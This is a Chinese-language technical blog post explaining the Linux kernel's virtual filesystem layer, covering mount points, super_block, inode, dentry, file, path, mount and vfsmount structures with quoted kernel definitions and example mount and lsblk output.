0x00 前言

Linux 支持多种文件系统格式(如 ext2、ext3、reiserfs、FAT、NTFS、iso9660 等),不同的磁盘分区或其它存储设备都有不同的文件系统格式,然而这些文件系统都可以 mount 到某个目录下,使开发者看到一个统一的目录树,各种文件系统上的目录和文件,读写操作用起来也都是一样的。Linux 内核在各种不同的文件系统格式之上做了一个抽象层,使得文件、目录、读写访问等概念成为抽象层的概念,因此各种文件系统看起来用起来都一样,这个抽象层称为虚拟文件系统(VFS,Virtual Filesystem)
本文代码基于 v4.11.6 版本
目录树
mount

linux 目录是以根目录 / 为起点的树状结构(目录树),在访问磁盘分区之前需要先将磁盘分区挂载(mount)到这棵树上。可以挂载设备的目录称为挂载点,通过 mount 命令可以将 /dev/sda1 挂载到 / 根目录下,/dev/sda2 挂载到 /home 目录下,/dev/sda3 挂载到 /boot 目录下。注意不是所有目录都适合作为挂载点使用的,比如根目录下的 /etc、/bin、/dev、/lib、/sbin,这些目录都不能作为挂载点使用,需要和 / 根目录放在同一个分区中
mount /dev/sda1 /
mount /dev/sda2 /home
mount /dev/sda3 /boot

通过反向追踪来判断某个文件在哪个 partition 下,如查询 /home/vbird/test 这个文件在哪个 partition 时,由 test–>vbird–>home–>/, 看哪个进入点先被查到那就是使用的进入点了,所以 test 使用的是 /home 这个进入点而不是 /
Linux 亦支持将同一个分区挂载到不同的目录下面:
mount /dev/vdb /formount/
mount /dev/vdb /data/
mount /dev/vdb /data/test
详情如下:
[root@VM-X-X-tencentos X]# lsblk -f
NAME FSTYPE FSVER LABEL UUID FSAVAIL FSUSE% MOUNTPOINTS
vda
└─vda1 ext4 1.0 7d369bd4-a580-43e2-a67c-ca6d44f82c7b 85G 9% /
vdb ext4 1.0 5ab378b4-f1c3-48ce-9cf1-dff36890668e 46.1G 1% /formount
/data/test
/data
[root@VM-X-X-tencentos pandaychen]# ls /formount/
build docker home lost+found test subdir
[root@VM-X-X-tencentos pandaychen]# ls /data/
build docker home lost+found test subdir
[root@VM-X-X-tencentos pandaychen]# ls /data/test/
build docker home lost+found test subdir
如果还有另外一块磁盘 vdc,那么格式化后完全可以挂载在 /data/test/vdc 这个路径下面。一个有趣的问题是,从 dentry 视角来看,在 ./subdir/a_file 如何知道其挂载到那个分区?后面会讨论这个问题,目前有三种可能(最简单的办法 pwd,但这不是 dentry 视角):
/formount/subdir/a_file/data/subdir/a_file/data/test/subdir/a_file
基础结构

inode:与磁盘上真实文件的一对一映射,inode号是唯一的,表示不同的文件,在Linux内部访问文件都是通过inode号来进行的,所谓文件名仅仅是给用户容易使用的。代表一个特定的文件(包括目录)super_block:文件系统的控制块,有整个文件系统信息,一个文件系统所有的inode都要连接到超级块上,代表一个已挂载的文件系统-
dentry:VFS中负责维护目录树的数据结构就是dentry,通过把inode绑定到dentry来实现目录树的访问和管理。Linux中一个路径字符串,在内核中会被解析为一组路径节点object,dentry就是路径中的一个节点。dentry被用来索引和访问inode,每个dentry对应一个inode,通过dentry可以找到并操作其所对应的inode。与inode和super block不同,dentry在磁盘中并没有实体储存,dentry链表都是在运行时通过解析path字符串构造出来的。此外,多个dentry可以指向同一个inode(hard link),而对于symbol link而言,一个dentry对应一个inode dentry cache:通过一个path查找对应的dentry,如果每次都从磁盘中去获取的话会比较耗资源,所以内核提供了一个 LRU 缓存用于加速查找,比如查找/usr/bin/java这个文件的目录项的时候,先需要找到/的目录项,然后/bin,依次类推直到找到path的结尾,这样中间的查找过程中涉及到的目录项dentry就会被缓存起来,方便下次查找file:文件除了dentry和inode描述信息外,还需要有如读写位置等上下文操作信息,每个进程必须各自保存自己的读写上下文,因为同一个文件可以同时被多个进程读写,如果放在dentry和inode这种公共位置,会暴露给其它进程。所以一个file结构体代表一个物理文件的上下文,不同的进程,甚至同一个进程可以多次打开一个文件,因此具有多个file struct
1、文件路径的本质
对于路径/dir1/dir2/file3,包含了4个文件,其中/、dir1/、dir2/为目录(本质上也是文件,专门存储子目录或文件的信息,而不是存储最终的用户数据),file3可能为目录,也可能为普通文件。以ext2文件系统为例,存于硬盘时,每个目录和普通文件,都对应一个ext2_dir_entry_2和ext2_inode结构,当加载到内存时,每个文件又会对应一个dentry(包含文件名)和inode(包含文件内容的位置信息)结构。同一个文件的信息,使用两种结构描述,是因为同一个文件inode,可能会有多个文件名(比如链接文件)
2、dentry 与 inode 关系
举例来说,对于/dir1/dir2/x3路径中的dir2目录,为何可以通过/dir1/dir2找到它?因为dir2的dentry,包含在dir1的文件内容中
/
|── file1
|── dir1
├── dir2
├── dir3
└── file3
└── file2
上面的目录对应如下关系:
 进一步说,由于有hard link机制的存在,对一个inode每增加一个hard link,该inode的路径指向就增加一个(即一个inode可以被多个dentry所指向)
进一步说,由于有hard link机制的存在,对一个inode每增加一个hard link,该inode的路径指向就增加一个(即一个inode可以被多个dentry所指向)
3、process 与 vfs主要结构的关系

4、dcache的作用
- VFS实现
open、stat、chmod等类似的系统调用,都会传递一个pathname参数给VFS - VFS根据文件路径
pathname搜索directory entry cache(高速目录项缓存,用于映射文件路径和dentry)获取对应的dentry。由于内存限制,并不是所有dentry都能在缓存命中,当根据pathname找不到对应dentry时,VFS调用lookup接口向底层文件系统查找获取inode信息,以此建立dentry和其对应的inode结构的关联
内核数据结构(基础)
先介绍 VFS 的四个基础结构在内核中的定义
- 超级块(super block):存储挂载的文件系统的相关信息
- 索引节点(inode):存储一个特定文件的相关信息
- 目录项(dentry):存储目录和文件的链接信息
- 文件对象(file):存储进程中一个打开的文件的交互相关的信息
1、struct super_block:代表了整个文件系统,是文件系统的控制块,有整个文件系统信息,一个文件系统所有的 inode 都要连接到超级块上(为了便于理解,就认为一个分区就是一个 super block),实际上假设有一个 100GB 的硬盘,并将其划分为两个 50GB 的分区:/dev/sda1 和 /dev/sda2。每个分区都可以单独格式化为不同的文件系统(如 /dev/sda1 使用 ext4,/dev/sda2 使用 NTFS),对于每个格式化后的分区,操作系统都会在其内部创建一个或多个 super block 来管理该文件系统的所有操作
数据结构 定义,列举几个重要成员:
//struct super_block 表示一个文件系统的超级块,包含该文件系统的元数据,如文件系统的类型、挂载信息等。VFS 通过超级块来访问和管理文件系统的整体状态
struct super_block {
struct file_system_type *s_type; // 文件系统类型
struct dentry *s_root;
struct block_device *s_bdev; /* can go away once we use an accessor for @s_bdev_file */
}
s_type:标识当前超级快对应的文件系统类型,也就是当前这个文件系统属于哪个类型?(例如ext2还是fat32)s_bdev:指向文件系统被安装的块设备s_root:指向该具体文件系统安装目录的目录项(参考下图)
文件系统类型结构为 struct file_system_type,每个文件系统都要实现一套自己的文件操作函数,这些函数定义在 struct file_operations 和 struct inode_operations 结构体中。例如 read 和 write 函数会在不同的文件系统中有不同的实现,每种文件系统类型通过 struct file_system_type 来注册到 VFS
struct file_system_type {
char *name; // 文件系统名称
int (*mount) (struct super_block *, const char *, int, void *); // 挂载操作
// 其他字段...
};
2、struct inode:代表文件的 元数据,包含文件的属性,如文件的大小、权限、所有者、文件类型、设备标识符,用户标识符,用户组标识符,文件模式,扩展属性,文件读取 / 修改的时间戳,链接数量,指向存储该内容的磁盘区块的指针,文件分类等。VFS 通过 inode 来定位文件,并执行相应的文件操作。每个文件系统都会定义一个自己的 inode 结构,都会通过 VFS 接口来进行交互
inode 有两种:一种是 VFS 的 inode,一种是具体文件系统的 inode。前者在内存中,后者在磁盘中。所以每次其实是将磁盘中的 inode 加载并填充内存中的 inode,这样才算使用了磁盘文件 inode。inode 号是唯一的,表示不同的文件。Linux 内核定位文件都是依靠 inode 号进行,当 open 一个文件时,首先系统找到这个文件名 filename 对应的 inode 号,然后通过 inode 号获取 inode 信息,最后由 inode 定位到文件数据所在的 block 后,就可以处理文件数据
inode 和文件的关系是当创建一个文件的时候,就给文件分配了一个 inode。一个 inode 只对应一个实际文件,一个文件也会只有一个 inode,inodes 最大数量就是文件的最大数量,Linux可通过df -i查询inode使用情况。此外,一个inode可以代表一个普通的文件,也可以代表管道或者设备文件等这样的特殊文件
struct inode {
umode_t i_mode; // 文件的类型和权限
unsigned long i_ino; // 文件的 inode 号(在文件系统中的偏移)
struct super_block *i_sb; // 指向文件系统超级块的指针
unsigned long i_size; // 文件大小
/* Stat data, not accessed from path walking */
//unsigned long i_ino;
union {
struct list_head i_dentry;
struct rcu_head i_rcu;
};
//...
union {
struct pipe_inode_info *i_pipe; //如果inode所代表的文件是一个管道,则使用该字段
struct block_device *i_bdev; //如果inode所代表的文件是一个块设备,则使用该字段
struct cdev *i_cdev; //如果inode所代表的文件是一个字符设备,则使用该字段
};
}

i_sb:inode 所属文件系统的超级块指针i_ino:索引节点号,每个 inode 都是唯一的i_dentry:指向目录项链表指针,注意一个inode可以对应多个dentry,因为一个实际的文件可能被链接到其他的文件(硬链接hard link),那么就会有另一个dentry,这个链表就是将所有的与本inode有关的dentry都link到一起(对一个inode每增加一个hard link,该inode的路径指向就增加一个)。因此一个inode会对应多个dentry,通过i_dentry链表组织,而一个dentry只会对应一个inode,且这种关系仅存在于内存中(在磁盘中是不直接存在)
3、struct dentry:目录项是描述文件的逻辑属性,只存在于内存中,并没有实际对应的磁盘上的描述,更确切的说是存在于内存的目录项缓存,为了提高查找性能而设计。文件或目录(本质也是文件)都对应于dentry,即属于目录项,所有的目录项在一起构成一颗目录树(dentry tree)。例如open 一个文件 /home/xxx/yyy,那么/、home、xxx、yyy 都是一个dentry,VFS 在查找的时候,根据一层一层的dentry定位到对应的每个目录项的 inode,那么沿着目录项进行操作就可以找到最终的文件
一个有效的 dentry 结构必定有一个 inode 结构,这是因为一个目录项要么代表着一个文件,要么代表着一个目录,而目录实际上也是文件。所以,只要 dentry 结构是有效的,则其指针 d_inode 必定指向一个 inode 结构。那么问题来了,dentry的意义是什么?
struct dentry {
/* RCU lookup touched fields */
unsigned int d_flags; /* protected by d_lock */
seqcount_t d_seq; /* per dentry seqlock */
struct hlist_bl_node d_hash; /* lookup hash list */
struct dentry *d_parent; /* parent directory */
struct qstr d_name;
struct inode *d_inode; /* Where the name belongs to - NULL is
* negative */
unsigned char d_iname[DNAME_INLINE_LEN]; /* small names */
/* Ref lookup also touches following */
unsigned int d_count; /* protected by d_lock */
spinlock_t d_lock; /* per dentry lock */
const struct dentry_operations *d_op;
struct super_block *d_sb; /* The root of the dentry tree */
unsigned long d_time; /* used by d_revalidate */
void *d_fsdata; /* fs-specific data */
struct list_head d_lru; /* LRU list */
/*
* d_child and d_rcu can share memory
*/
union {
struct list_head d_child; /* child of parent list */
struct rcu_head d_rcu;
} d_u;
struct list_head d_subdirs; /* our children */
struct list_head d_alias; /* inode alias list */
};

d_name:dentry名称(相对,见图)d_inode:与该dentry关联的 inoded_iname:存放短的文件名(和d_name的区别),为了节省内存用d_sb:该目录项所属的文件系统的超级块(注意:与dentry->d_sb与dentry->d_inode->i_sb都是指向同一个super_block)d_parent:指向父目录的dentry结构,对..表示的上级目录将借助dentry->d_parent进行遍历d_child/d_subdirs:下一级dentry的d_child会加入到其父dentry的d_subdirs链表中d_alias:hard link场景下,会把d_alias加入到 inode 的链表i_dentry里,这样通过/home/user1/file1或/home/user2/file2,访问的都是同一个文件
先描述下dentry与inode的关系,即dentry->d_alias/inode->i_dentry/dentry->d_inode(再强调一下这种对应关系在磁盘中是不直接存在的,dentry只存在内存中,它缓存了磁盘文件查找的结果)
此外,查找的起点通常是根目录/或者当前目录CWD,对.表示的同级目录将跳过解析,对..上级目录搜索将借助dentry->d_parent,dentry->d_child,dentry->d_subdirs三者的关系如下:
4、file:文件结构体代表一个打开的文件,系统中的每个打开的文件在内核空间都有一个关联的 struct file,它由内核在打开文件时创建,并传递给在文件上进行操作的任何函数。在文件的所有实例都关闭后,内核负责释放此数据结构。注意文件对象描述的是进程已经打开的文件,因为一个文件可以被多个进程打开,所以一个文件可以存在多个文件对象,但是由于文件是唯一的,那么 inode 就是唯一的,dentry也是确定的(针对一个指定路径的文件)
需要关注 struct file 的这几个重要成员:
f_inode:直接指向文件对应的inode(注意到此成员与file.f_path.dentry->d_inode的指向是相同的)f_list:所有的打开的文件形成的链表!注意一个文件系统所有的打开的文件都通过这个链接到 super_block 中的s_files链表中!f_path.dentry:类型为struct dentry *,与该文件相关的dentryf_path.mnt:类型为struct vfsmount *,该文件在这个文件系统中的挂载点(参考下面的mnt图)f_path:通过f_path可以定位到该file在文件系统中的唯一绝对路径f_flags、f_mode和f_pos:代表进程当前操作这个文件的控制信息(因为对于一个文件,可以被多个进程同时打开,对于每个进程来说,操作该文件是异步的)f_count:引用计数,当进程关闭某一个文件描述符fd时候,其实并不是真正的关闭文件,仅仅是将f_count计数减一,当f_count=0时候,才会真的去关闭它(dup,fork等多进程的场景)f_op:涉及到所有的文件的操作结构,例如用户使用read函数,最终都会调用file_operations中的读操作,而file_operations结构体是区分不同的文件系统的
记住file->f_path->mnt这个成员,它指向的是mount树中节点struct mount的struct vfsmount成员,可以通过内核特殊的container_of宏获取到外层mount树节点的指针地址
开发场景:
- 如何获取当前进程对应的运行二进制的绝对路径?
- 如何获取当前进程打开的文件的路径?
/*
* f_{lock,count,pos_lock} members can be highly contended and share
* the same cacheline. f_{lock,mode} are very frequently used together
* and so share the same cacheline as well. The read-mostly
* f_{path,inode,op} are kept on a separate cacheline.
*/
struct file {
union {
struct llist_node f_llist;
struct rcu_head f_rcuhead;
unsigned int f_iocb_flags;
};
/*
* Protects f_ep, f_flags.
* Must not be taken from IRQ context.
*/
spinlock_t f_lock;
fmode_t f_mode;
atomic_long_t f_count;
struct mutex f_pos_lock;
loff_t f_pos;
unsigned int f_flags;
struct fown_struct f_owner;
const struct cred *f_cred;
struct file_ra_state f_ra;
struct path f_path;
struct inode *f_inode; /* cached value */
const struct file_operations *f_op;
u64 f_version;
#ifdef CONFIG_SECURITY
void *f_security;
#endif
/* needed for tty driver, and maybe others */
void *private_data;
#ifdef CONFIG_EPOLL
/* Used by fs/eventpoll.c to link all the hooks to this file */
struct hlist_head *f_ep;
#endif /* #ifdef CONFIG_EPOLL */
struct address_space *f_mapping;
errseq_t f_wb_err;
errseq_t f_sb_err; /* for syncfs */
} __randomize_layout
__attribute__((aligned(4))); /* lest something weird decides that 2 is OK */
其他数据结构
1、path,成员 dentry 对应于图中指向 dentry 树节点,成员 vfsmount 表示挂载的分区信息等,path 成员非常重要:
struct vfsmount *mnt:该path指向哪个挂载点(重要)struct dentry *dentry:该path指向哪个dentry结构(dentry 树上的某个子节点)
为什么说 struct path 结构很重要呢?内核里用来表达路径的结构体 path,本质就是 vfsmount + dentry,这二者才能唯一确定文件的绝对路径,解释如下:
对于唯一的绝对路径,只依靠 dentry 是不行的,还需要 vfsmount 才能可靠地获取到,目录项 dentry 只能够获取向上直至承载它的文件系统根的全路径,如 /home 目录上挂了一个盘 /dev/sda1,那 /home/dir1/dir2 这个文件通过 dentry 指针(如指向dir2的dentry结构)最多只能获取到 /dir1/dir2 这一部分,它无法知道外层mount到哪里了,比如这里 /home 的部分,如果同一个盘再挂出第二个目录例如 /data,那么完全相同的 dentry 就可以通过 /home/dir1/dir2 和 /data/dir1/dir2 两个挂载点来访问,即它们对应同一个 dentry 但对应不同的 vfsmount,vfsmount 的作用就是指定具体的挂载点,所以内核里用来表达路径的结构体 path 就是 vfsmount 加上 dentry
struct path {
struct vfsmount *mnt; /* 指向这个文件系统的根的dentry */
struct dentry *dentry; /* 指向这个文件系统的超级块对象 */
int mnt_flags; /* 此文件系统的挂载标志 */
} __randomize_layout;
struct path结构体存在的另一个意义是一个非文件系统挂载点的普通路径,必然处于某个文件系统的子路径中,比如在/mnt/opt目录下挂载一个新的文件系统,而后在该目录下创建名为foo的目录,/foo下再创建名为bar的文件,那么对于这个新建的文件路径来说,其path->dentry对应的是/mnt/opt/foo/bar,而path->mnt->dentry对应的则是/mnt/opt
2、mount结构:struct mount代表着一个mount实例(一次真正挂载对应一个mount实例),其中struct vfsmount定义的mnt成员是它最核心的部分(旧版本mount和vfsmount的成员都在vfsmount里,现在内核将vfsmount改作mount结构体,并将mount中mnt_root, mnt_sb, mnt_flags成员移到vfsmount结构体中)
- 上文已说,
mount结构包含了struct vfsmount mnt成员 - 为了实现Linux系统的多挂载点机制,系统中所有的
mount也仿造Linux目录树构建了一颗mount tree,用来管理mount依赖等 - 重要!由于一个文件系统可以挂装载到不同的挂载点,所以文件系统树的一个位置要由
<mount, dentry>二元组(或者说<vfsmount, dentry>)来确定,还是参考本文开头列举的例子 - 特别注意:
mnt_mountpoint和mnt.mnt_root这两个成员的区别?二者都是struct dentry *指针
/formount --> /dev/vdb
/data --> /dev/vdb
/data/test --> /dev/vdb
struct mount {
struct hlist_node mnt_hash; /* 用于链接到全局已挂载文件系统的链表 */
struct mount *mnt_parent; /* 指向此文件系统的挂载点所属的文件系统,即父文件系统 */
struct dentry *mnt_mountpoint; /* 指向此文件系统的挂载点的dentry */
struct vfsmount mnt; /* 指向此文件系统的vfsmount实例 */
union {
struct rcu_head mnt_rcu;
struct llist_node mnt_llist;
};
//......
#ifdef CONFIG_SMP
struct mnt_pcp __percpu *mnt_pcp;
#else
int mnt_count;
int mnt_writers;
#endif
struct list_head mnt_mounts; /* list of children, anchored here */
struct list_head mnt_child; /* and going through their mnt_child */
struct list_head mnt_instance; /* mount instance on sb->s_mounts */
const char *mnt_devname; /* Name of device e.g. /dev/dsk/hda1 */
struct list_head mnt_list;
struct list_head mnt_expire; /* link in fs-specific expiry list */
struct list_head mnt_share; /* circular list of shared mounts */
struct list_head mnt_slave_list;/* list of slave mounts */
struct list_head mnt_slave; /* slave list entry */
struct mount *mnt_master; /* slave is on master->mnt_slave_list */
struct mnt_namespace *mnt_ns; /* containing namespace */
struct mountpoint *mnt_mp; /* where is it mounted */
union {
struct hlist_node mnt_mp_list; /* list mounts with the same mountpoint */
struct hlist_node mnt_umount;
};
struct list_head mnt_umounting; /* list entry for umount propagation */
#ifdef CONFIG_FSNOTIFY
struct fsnotify_mark_connector __rcu *mnt_fsnotify_marks;
__u32 mnt_fsnotify_mask;
#endif
int mnt_id; /* mount identifier */
int mnt_group_id; /* peer group identifier */
int mnt_expiry_mark; /* true if marked for expiry */
struct hlist_head mnt_pins;
struct hlist_head mnt_stuck_children;
} __randomize_layout;
举例来说,
3、vfsmount结构:新版本vfsmount的成员大部分都移动到mount结构中了
struct vfsmount {
struct dentry *mnt_root; /* root of the mounted tree */
struct super_block *mnt_sb; /* pointer to superblock */
int mnt_flags;
};
vfsmount结构描述的是一个独立文件系统的挂载信息,每个不同挂载点对应一个独立的vfsmount结构,属于同一文件系统的所有目录和文件隶属于同一个vfsmount,该vfsmount结构对应于该文件系统顶层目录,即挂载目录
举个例子,运行mount /dev/sdb1 /media/dir1后,挂载点为/media/dir1,对于dir1这个目录,其产生新的vfsmount,独立于根文件系统挂载点/所在的vfsmount,对于挂载点/media/dir1而言,其vfsmount->mnt_root->f_dentry->d_name.name = '/',而vfsmount->mnt_mountpoint->f_dentry->d_name.name = 'dir1',这对于/media/dir1下的所有目录和文件而言,都是如此(为了方便举例,这里就借用mount结构了),所以,在/media/dir1下的所有目录和文件而言,通过dentry树进行向上遍历,只能看到vfsmount->mnt_root->f_dentry->d_name.name = '/'这里,如果要获取完整的绝对路径,就需要继续沿着vfsmount->mnt_mountpoint->f_dentry向上遍历,这样才能获取绝对路径
- 所有的
vfsmount挂载点通过mnt_list双链表挂载于mnt_namespace->list链表中,该mnt命名空间可以通过任意进程获得 - 子
vfsmount挂载点结构通过mnt_mounts挂载于父vfsmount的mnt_child链表中,并且mnt_parent直接指向父亲fs的vfsmount结构,从而形成树层次结构 vfsmount的super_block->statfs函数可以获得该文件系统中空间的使用情况
4、fs_struct结构,用来表示对于进程本身信息的描述
struct fs_struct {
int users;
spinlock_t lock;
seqcount_spinlock_t seq;
int umask; //打开文件时候默认的文件访问权限
int in_exec;
struct path root, pwd;
} __randomize_layout;
root:进程的根目录pwd:进程当前的执行目录
注意,实际运行时,root,pwd目录不一定都在同一个文件系统中。例如进程的根目录通常是安装于/节点上的ext文件系统,而当前工作目录可能是安装于/etc的一个文件系统
5、files_struct结构:用户打开文件表,对于一个进程 (用户) 来说,可以同时处理多个文件,所以需要一个结构来管理所有的 files
/*
* Open file table structure
*/
struct files_struct {
/*
* read mostly part
*/
atomic_t count;
bool resize_in_progress;
wait_queue_head_t resize_wait;
struct fdtable __rcu *fdt;
struct fdtable fdtab;
/*
* written part on a separate cache line in SMP
*/
spinlock_t file_lock ____cacheline_aligned_in_smp;
unsigned int next_fd;
unsigned long close_on_exec_init[1];
unsigned long open_fds_init[1];
unsigned long full_fds_bits_init[1];
struct file __rcu * fd_array[NR_OPEN_DEFAULT];
};
fd_array:已打开文件对象指针的初始化数组
6、nameidata结构用于在open/mkdir等系统调用中,逐级向下,一层层地解析目录项,保存中间的查询信息。最核心的成员为path,path包含了路径dentry本身的信息,还包含了其所在文件系统的挂载点vfsmount的信息。由于文件系统本身的挂载点也是一个路径,描述挂载点的数据结构vfsmount是将表示路径关系的dentry和表示文件系统实体的super_block结合了
这里path的意义在于,nameidata->path->dentry暂存的是路径中当前解析的最后一个dentry(component分量),如果某一个目录节点是另一个文件系统的mount point,那么将借助nameidata->path->mnt跳转到新的文件系统继续查找
struct nameidata {
struct path path; // 核心字段
......
}
struct path {
struct vfsmount *mnt;
struct dentry *dentry;
}
struct vfsmount {
struct dentry *mnt_root; /* root of the mounted tree */
struct super_block *mnt_sb; /* pointer to superblock */
......
}
vfs cache arch

vfs 相关 API(operations)
文件系统相关的一些对象,和对应的数据结构:
- 文件对象:
file - 挂载文件系统:
vfsmount:挂载点super_block:文件系统
- 文件系统操作:
super_operations - 文件或者目录:
dentry - 文件或者目录操作:
dentry_operations:目录操作file_operations:文件操作inode_operaions:inode 操作address_space_operations:数据和 page cache 操作

从上图可以看出各类*_operations之间的关联关系
